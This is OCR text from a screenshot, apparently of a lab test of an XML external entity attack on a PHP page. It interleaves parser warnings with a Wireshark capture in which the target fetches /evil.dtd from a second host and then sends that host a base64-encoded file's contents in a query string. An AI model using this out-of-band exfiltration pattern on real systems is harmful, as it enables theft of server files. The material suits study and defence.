 192.168.1.102/testXML6.php
Warning: simplexml_load_string(): http://192.168.1.122/?S2FsaSBHTlUvTGludXggMS4wLjYgXG4gXGwKCg==:1: parser error : internal err
Warning: simplexml_load_string(): <html> in /usr/local/nginx/html/testXML6.php on line 11
Warning: sim
*eth0 [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]
Warning: sim
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Warning: sim
Warning: sim
Filter: http and ip.addr==192.168.1.122 Expression... Clear Apply 保存
Warning: sim
No. Time Source Destination Protocol Lengtl Info
Warning: sim
11 2.711402000 192.168.1.102 192.168.1.122 HTTP 89 GET /evil.dtd HTTP/1.0
12 2.712264000 192.168.1.122 192.168.1.102 HTTP 400 HTTP/1.1 200 OK (application/octet-stream)
Warning: sim
22 2.914413000 192.168.1.102 192.168.1.122 HTTP 89 GET /?S2FsaSBHTlUvTGludXggMS4wLjYgXG4gXGwKCg== HTTP/1.0
25 2.915418000 192.168.1.122 192.168.1.102 HTTP 66 HTTP/1.1 200 OK (text/html)